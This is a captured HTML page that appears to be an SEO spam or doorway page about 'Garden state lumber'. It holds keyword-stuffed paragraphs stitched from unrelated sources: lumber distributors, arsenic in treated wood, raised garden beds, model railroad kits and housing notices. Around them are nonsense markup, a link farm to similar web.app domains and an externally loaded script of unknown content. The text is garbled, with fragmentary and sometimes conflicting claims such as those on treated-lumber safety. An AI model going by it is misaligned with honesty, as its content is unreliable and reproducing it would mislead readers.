

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roabenegod.web.app/189.html
body_size: 4008
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roabenegod.web.app/189.html" /><title>Ngarden state lumber pdf</title><script src="https://roabenegod.web.app/0eoztk0a1h4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- burouscoff --><div class="rucoollo" id="giygeda"></div><!-- fratesren --><div class="stevanno" id="buitalab"></div><!-- stannortsmooth --><div class="conckundea" id="backbascu"></div><!-- gerbini --><div class="buycompham" id="apactor"></div><div class="leigarle" id="afinznan"></div><div class="linantderf" id="blocamuc"></div><!-- sympboolound --><h1>Ngarden state lumber pdf</h1><!-- burouscoff --><div class="rucoollo" id="giygeda"></div><!-- fratesren --><div class="stevanno" id="buitalab"></div><!-- stannortsmooth --><div class="conckundea" id="backbascu"></div><!-- gerbini --><div class="buycompham" id="apactor"></div><div class="leigarle" id="afinznan"></div><div class="linantderf" id="blocamuc"></div><!-- sympboolound --><!-- pierollka --><!-- vergichan --><div class="presunran" id="tbetesim"></div><!-- detage --><div class="mingconpa" id="trafrabadd"></div><p>Choose one of our color recommendations, based on the most popular siding and window manufacturers color palettes, or simply supply any 4digit sherwin. This guide is a revision of the most recent one published in 1987 leak et al. Some lumber yards offer retail sales to consumers, and some of these may also provide services such as the use of planers, saws and other large machines generally, timber yards are locations where raw logs and other wood or forest products are. The new york tristate area, georgia, north carolina, and south carolinas premier distributor of quality mouldings, trimboards, sheet goods and. We focus on ease of access and efficiency when it comes to our millwork inventory. This is garden state lumber by visual media marketing on vimeo, the home for high quality videos and the people who love them.</p> <p>This is the fourth silvicultural guide for northern hardwoods beechbirchmaple in the northeast. Send an email to dispatch for more information, or call 5189665333 ext. Whether youre building a new deck, patio cover, garden box or fence, purchasing your wood and other materials means youre ready to get to work. We have combined the most interesting elements of these prototypes to create an industry that will generate a considerable amount of traffic on your layout or ntrak module.</p> <p>The storage buildings, which protect lumber from the. Individuals accessing this site are hereby informed that all dwellings advertised on this site are available on an equal opportunity basis. Emphasis on both the specie and grade gives our flooring the look and quality that. The long valley lumber kit represents lumber mills that existed in california, idaho, minnesota, oregon, west virginia and wisconsin from the 1890s to today. As such, he was responsible for the marketing, sales growth and profitability of kulick development and garden state lumber before focusing solely on ambjeracks operations, marketing and sales.</p> <p>Garden use of treated lumber e n v i r o n m e t a l i s s u e s update on ccatreated lumber on february 12, 2002, the environmental protection agency epa announced a voluntary decision by the wood preserving industry to phase out the use of wood preservatives that contain arsenic for any wood products destined for consumer use. How to increase transaction sizes by learning more about addon. Treated lumber for in ground use treated lumber justine schools a major lumberyard chain when it comes to pressure preservative treated lumber, ignorance from the supply side seems to be bliss and there are way too many folks out there happily selling under treated product. Please click on the applicable link for a pdf copy. This study addresses an important dimension concerning the softwood lumber trade dispute between united states and canadasubstitutability among imported and domestically produced species. Treated lumber in the garden indiana yard and garden. How to answer your customers productrelated questions. Evaluating warp of 2 by 4s sawn from panels produced. We are also offering all of our pvc products prefinished to any sherwin williams color of your choosing. Natural state lumber company salvages antique boards from buildings throughout northwest arkansas and the surrounding area. G a r d e n s t a t e l u m b e r moulding catalog 800. So youve done some research and decided that raised garden beds are for you.</p> <p>The features and benefits of the products you sell. Because some companies buy green l umber and others buy dry l umber, there are different l umber scal es for each, and you shoul d be sure to use the correct scal e stick. Raised garden beds make gardening easier for planting, weed control and harvesting. Also grown in the western regions of the united states, western red cedar is readily available. Using engineered lumber and timber products 14917 fort. This new guide provides updated information compiled from decades of research. Gnh lumber can easily accommodate the biggest and longest loads with our tractor trailer. With a 60 vertical reach we can easily boom your materials where you need them. Your source for mouldings, hardwood lumber, interior plywood and ipe decking. Northeastern states lumber reber rd, willsboro, ny 12996. Compstak has one lease comp for the property, for a deal signed in 2016.</p> <p>A great destination for steam or dieselera wayfreights, this model builds into a typical operation that fits almost any available space. Garden state lumber products stocks over 1,000 moulding profiles in several different substrates and species of wood, including primed fj pine, primed ultralite. The new york tristate areas premier distributor of quality mouldings, trimboards, sheet goods and architectural accents. Commerce to supersede ps 2010 american softwood lumber standard. Garden state lumber mouldings and trim will enhance the interior or exterior of your home. Since we first opened our doors in 1947, weve been committed to producing exceptional windows. But, this is all a moot point because arsenic has not been used to treat lumber for residential use with the exception of some woods for marine purposes since december 31, 2003. Ease of installation and a continuous interlocking seam make it both beautiful and efficient. The prohibition applies to lumber used in crop production, such as the frames of a planting bed, and for raising livestock, such as the boards used to build a farrowing. Lance is the founder and the president of amberjack solar energy, president of kulick development, and partner in garden state lumber products. How to go from a house lacking in style to a home full of character and design detail with garden state lumber products. How to help your customer choose the right products. Gnh lumbers distribution area onsite building materials.</p> <p>Our skilled driving staff can even get into tight jobsites with our 4way truck mounted off road forklift. Nearly all of our millwork can be installed with little to no modification during the construction process. However, recent controversy regarding chemical wood preservation treatments has left many gardeners wonderin. Gardening in raised beds can be just the answer for wouldbe gardeners who would love to grow their own vegetables and flowers but lack the space or physical ability for a traditional garden. The metro collection was comprised with a focus on simple sophistication for a modern world.</p> <p>We have brought our endmatch capabilities to our lines of premium flooring. As the water, soil, or compost in contact with the ccatreated wood becomes more acidic lower ph, the amounts of as, cr, and cu leached from the wood will increase. Mead lumber of nebraska city locations mead lumber and. Is treated lumber safe for building raised bed vegetable. Manufactured from the highest quality finger joint radiata pine substrate and coated with our new proprietary 3coat. To view garden state lumbers full product line, visit garden state.</p> <p>Department of agriculture summary lumber size standards came into being almost a century ago to meet the need for a common. Our millwork specialists can find the right material for you whether its wood or synthetic. Silvicultural guide for northern hardwoods in the northeast. Built in 1973, this industrial property spans 151,874 sqft. Garden state lumber products corporation oakland, nj. A lumber yard is a location where lumber and woodrelated products used in construction andor home improvement projects are processed or stored. The walthers cornerstone walton and sons lumber company is a great trackside business in any size city or town. At ply gem windows, we view things from your perspective. Provided the boards have been installed and maintained properly, platinum protected trim boards incurring finger joint or edge glue line failures that. Choose from over 20 styles of raised beds and complete garden bed kits, or learn how to build your own cedar, redwood, or recycled plastic garden bed or planter. Publication updates national lumber grades authority nlga. Garyville and garden city, cypress lumber company towns in southern louisiana. Garden state lumber products is now a stocking distributor of cmpcs selex brand of radiata pine ac plywoods.</p> <p>Locally owned and operated, we provide full service framing, millwork, trusses, engineered joists and beams, windows, kitchens, and trim to the areas largest, most respected residential contractors. These buildings and their material were originally intended to house equipment and livestock and have developed unparalleled architectural quality and character during their time exposed to the elements. A very small percentage of the metals in ccatreated wood is lost to nearneutral water or soil ph 68. In slightly acidic environments ph 56 the amount of loss increases 10.</p> <p>This is easy to determine because the marks on a dry l umber scal e for a12 foot board are exactl y. The selex plywoods are available in 4 x 8 panels in thicknesses ranging from 146. Local lumber yards receive all sorts of building materials in boxcars and aboard flatcars. Picking out materials at your local lumber yard can be the most exciting part of your diy project. They tell the story of american architectural, interior millwork, said douglas r. With an emphasis on straight line detail, beveled corners, symmetrical grooves, and sweeping curves, our profiles can be mixed and matched to achieve an endless array of design detail. Garden state lumber 22 muller rd, oakland, nj 07436. Closeup photo of rough sawn native green hemlock wood grain eastern. Louisiana ranked thirtieth in the united states for the dollar value of its timber product. Classical moulding made in the usa kuiken brothers. Garden state lumber now stocks an expansive line of extruded white pvc mouldings.</p> <p>The following supplements to the nlga standard grading rules for canadian lumber 2017 edition were issued on march 1, 2019. Silver line by andersen is the nations leading vinyl window and door manufacturer. Garden state lumber products corporation claim this business. Garden state lumber products offers a limited warranty on the glued joints of its platinum protected trim boards for a period of 10 years after initial purchase. To complain of discrimination, call hud tollfree at 18006699777. The new york tri state areas premier distributor of quality mouldings, trimboards, sheet goods and architectural accents. Pressuretreated lumber has no proven effect on plant growth or food safety.</p><!-- burouscoff --><div class="rucoollo" id="giygeda"></div><!-- fratesren --><div class="stevanno" id="buitalab"></div><!-- stannortsmooth --><div class="conckundea" id="backbascu"></div><!-- gerbini --><div class="buycompham" id="apactor"></div><div class="leigarle" id="afinznan"></div><div class="linantderf" id="blocamuc"></div><a href="https://roabenegod.web.app/498.html">498</a> <a href="https://roabenegod.web.app/1338.html">1338</a> <a href="https://roabenegod.web.app/433.html">433</a> <a href="https://roabenegod.web.app/1061.html">1061</a> <a href="https://roabenegod.web.app/1472.html">1472</a> <a href="https://roabenegod.web.app/795.html">795</a> <a href="https://roabenegod.web.app/596.html">596</a> <a href="https://roabenegod.web.app/1277.html">1277</a> <a href="https://roabenegod.web.app/776.html">776</a> <a href="https://roabenegod.web.app/1010.html">1010</a> <a href="https://roabenegod.web.app/1310.html">1310</a> <a href="https://roabenegod.web.app/1615.html">1615</a> <a href="https://roabenegod.web.app/1065.html">1065</a> <a href="https://roabenegod.web.app/1362.html">1362</a> <a href="https://roabenegod.web.app/321.html">321</a> <a href="https://roabenegod.web.app/1336.html">1336</a> <a href="https://roabenegod.web.app/485.html">485</a> <a href="https://roabenegod.web.app/1553.html">1553</a> <a href="https://roabenegod.web.app/606.html">606</a> <a href="https://roabenegod.web.app/1521.html">1521</a> <a href="https://roabenegod.web.app/71.html">71</a> <a href="https://roabenegod.web.app/1355.html">1355</a> <a href="https://roabenegod.web.app/568.html">568</a> <a href="https://roabenegod.web.app/394.html">394</a> <a href="https://roabenegod.web.app/504.html">504</a> <a href="https://roabenegod.web.app/6.html">6</a> <a href="https://roabenegod.web.app/1589.html">1589</a> <a href="https://roabenegod.web.app/592.html">592</a> <a href="https://roabenegod.web.app/1369.html">1369</a> <a href="https://roabenegod.web.app/1324.html">1324</a> <a href="https://roabenegod.web.app/150.html">150</a> <a href="https://roabenegod.web.app/149.html">149</a> <a href="https://roabenegod.web.app/1488.html">1488</a> <a href="https://roabenegod.web.app/1196.html">1196</a> <a href="https://roabenegod.web.app/446.html">446</a> <a href="https://roabenegod.web.app/905.html">905</a> <a href="https://roabenegod.web.app/309.html">309</a> <a href="https://roabenegod.web.app/118.html">118</a> <a href="https://roabenegod.web.app/1605.html">1605</a> <a href="https://poddaamoti.web.app/762.html">762</a> <a href="https://pulguixcaler.web.app/844.html">844</a> <a href="https://lappigunme.web.app/887.html">887</a> <a href="https://huntmurupbo.web.app/742.html">742</a> <a href="https://softsacommo.web.app/410.html">410</a> <a href="https://reasbecomda.web.app/1042.html">1042</a> <a href="https://razmocacar.web.app/1202.html">1202</a><!-- burouscoff --><div class="rucoollo" id="giygeda"></div><!-- fratesren --><div class="stevanno" id="buitalab"></div><!-- stannortsmooth --><div class="conckundea" id="backbascu"></div><!-- gerbini --><div class="buycompham" id="apactor"></div><div class="leigarle" id="afinznan"></div><div class="linantderf" id="blocamuc"></div><!-- sympboolound --><!-- pierollka --><!-- vergichan --><div class="presunran" id="tbetesim"></div><!-- detage --><div class="mingconpa" id="trafrabadd"></div></body></html>